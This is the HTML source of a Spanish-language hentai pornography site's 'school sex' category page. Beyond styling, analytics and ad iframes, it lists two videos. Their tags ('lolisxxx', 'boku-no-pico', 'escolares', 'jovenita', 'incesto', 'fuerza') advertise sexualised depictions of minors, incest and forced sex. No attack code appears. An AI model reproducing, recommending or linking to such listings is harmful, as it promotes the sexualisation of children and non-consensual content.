

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentay.co/category/school-sex/
body_size: 14431
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
">
<!-- Meta social networks -->
<!-- Temp Style -->
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #FF3565!important;
}
@import url(https://fonts.googleapis.com/css?family=Open+Sans);
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.label:visited,
.pagination ul li a,
.widget_categories ul li a,
.comment-reply-link,
a.tag-cloud-link,
.template-actors li a {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea,
.wp-editor-container {
-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
}
#site-navigation {
background: #222222;
background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
}
#site-navigation > ul > li:hover > a,
#site-navigation ul li.current-menu-item a {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
-moz-box-shadow: inset 0px 0px 2px 0px #000000;
-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
-o-box-shadow: inset 0px 0px 2px 0px #000000;
box-shadow: inset 0px 0px 2px 0px #000000;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
}
.rating-bar,
.categories-list .thumb-block .entry-header,
.actors-list .thumb-block .entry-header,
#filters .filters-select,
#filters .filters-options {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
-moz-box-shadow: inset 0px 0px 2px 0px #000000;
-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
-o-box-shadow: inset 0px 0px 2px 0px #000000;
box-shadow: inset 0px 0px 2px 0px #000000;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
}
.breadcrumbs-area {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.site-title a {
font-family: Open Sans;
font-size: 36px;
}
.site-branding .logo img {
max-width: 300px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #FF3565;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #FF3565!important;
background-color: #FF3565!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #FF3565!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #FF3565!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166011751-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-166011751-2');
</script>
<!-- Meta Verification -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>school sex &#8226; Hentay Porno en Español</title>
<link rel="canonical" href="https://hentay.co/category/school-sex/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="school sex &#8226; Hentay Porno en Español" />
<meta property="og:url" content="https://hentay.co/category/school-sex/" />
<meta property="og:site_name" content="Hentay" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hentay.co/category/school-sex/","url":"https://hentay.co/category/school-sex/","name":"school sex &#8226; Hentay Porno en Español","isPartOf":{"@id":"https://hentay.co/#website"},"primaryImageOfPage":{"@id":"https://hentay.co/category/school-sex/#primaryimage"},"image":{"@id":"https://hentay.co/category/school-sex/#primaryimage"},"thumbnailUrl":"https://hentay.co/wp-content/uploads/2023/04/sd-7.jpg","breadcrumb":{"@id":"https://hentay.co/category/school-sex/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hentay.co/category/school-sex/#primaryimage","url":"https://hentay.co/wp-content/uploads/2023/04/sd-7.jpg","contentUrl":"https://hentay.co/wp-content/uploads/2023/04/sd-7.jpg","width":549,"height":318,"caption":"Bellezas animadas en 3D se acostumbran"},{"@type":"BreadcrumbList","@id":"https://hentay.co/category/school-sex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hentay.co/"},{"@type":"ListItem","position":2,"name":"school sex"}]},{"@type":"WebSite","@id":"https://hentay.co/#website","url":"https://hentay.co/","name":"Hentay","description":"Ver Hentay en Español Online","publisher":{"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hentay.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e","name":"Administrator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hentay.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e7031c311030c1834aa6e91cafa144d6e2935bace01aa1bee02cb2a6d583f75?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e7031c311030c1834aa6e91cafa144d6e2935bace01aa1bee02cb2a6d583f75?s=96&d=mm&r=g","caption":"Administrator"},"logo":{"@id":"https://hentay.co/#/schema/person/image/"},"sameAs":["https://hentay.co"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Feed" href="https://hentay.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Comments Feed" href="https://hentay.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; school sex Category Feed" href="https://hentay.co/category/school-sex/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='ivory-search-styles-css' href='https://hentay.co/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentay.co/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://hentay.co/wp-content/themes/retrotube/style.css?ver=1.12.0.1765953982' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//hentay.co/wp-content/cache/wpfc-minified/1qec0zes/fjdrm.css" media="all"/>
<script src='//hentay.co/wp-content/cache/wpfc-minified/d2ft12e/dchzh.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://hentay.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://hentay.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://hentay.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentay.co/wp-json/wp/v2/categories/3014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentay.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>
<body
class="archive category category-school-sex category-3014 wp-embed-responsive wp-theme-retrotube retrotube hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<p class="site-title"><a href="https://hentay.co/" rel="home">
<i class="fa fa-play-circle"></i>								Hentay</a></p>
<p class="site-description">
Ver Hentay en Español Online</p>
</div>
<div class="header-search small-search">
<form method="get" id="searchform" action="https://hentay.co/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>										<div class="happy-header">
<iframe src="//a.magsrv.com/iframe.php?idzone=5686796&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentay.co">Home</a></li>
<li id="menu-item-12" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentay.co/categories/">Categorías</a></li>
<li id="menu-item-13" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentay.co/tags/">Tags</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9499"><a target="_blank" rel="nofollow" href="https://theporndude.com/es">ThePornDude</a></li>
<li id="menu-item-11873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11873"><a href="https://thepornmap.com/">thepornmap</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
<div class="happy-header-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=5686796&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://hentay.co">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Category: school sex</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<header class="page-header">
<h1 class="widget-title"><i class="fa fa-folder-open"></i>Category: <span>school sex</span></h1>					<div id="filters">        
<div class="filters-select">
Latest videos						<div class="filters-options">
<span><a class="" href="/category/school-sex/?filter=latest">Latest videos</a></span>
<span><a class="" href="/category/school-sex/?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/category/school-sex/?filter=longest">Longest videos</a></span>			
<span><a class="" href="/category/school-sex/?filter=popular">Popular videos</a></span>			
<span><a class="" href="/category/school-sex/?filter=random">Random videos</a></span>	
</div>
</div>
</div>
</header><!-- .page-header -->
<div class="videos-list">
<article data-video-id="video_1" data-main-thumb="https://hentay.co/wp-content/uploads/2023/04/sd-7.jpg" class="loop-video thumb-block video-preview-item post-10052 post type-post status-publish format-video has-post-thumbnail hentry category-anime-porn category-school-sex tag-anime-xxx tag-boku-no-pico tag-comics-porno tag-cosplay-xxx tag-juegos-porno tag-lolisxxx tag-ver-comicsporno tag-xxx-anime post_format-post-format-video" data-post-id="10052">
<a href="https://hentay.co/bellezas-animadas-en-3d-se-acostumbran/" title="Bellezas animadas en 3D se acostumbran">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/04/sd-7.jpg" alt="Bellezas animadas en 3D se acostumbran"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 236</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Bellezas animadas en 3D se acostumbran</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://hentay.co/wp-content/uploads/2023/03/aa-21.jpg" class="loop-video thumb-block video-preview-item post-8486 post type-post status-publish format-video has-post-thumbnail hentry category-3d-porno category-school-sex tag-escolares tag-escuela tag-fuerza tag-grandes-tetas tag-hentai-gratis tag-incesto tag-incesto-hentai tag-jovenita tag-masturbacion tag-mp4hentai tag-orgasmo post_format-post-format-video" data-post-id="8486">
<a href="https://hentay.co/uraraka-y-jiro-3d-sexo-duro/" title="Uraraka y jiro 3d sexo duro">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/03/aa-21.jpg" alt="Uraraka y jiro 3d sexo duro"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 640</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:03</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Uraraka y jiro 3d sexo duro</span>
</header>
</a>
</article>
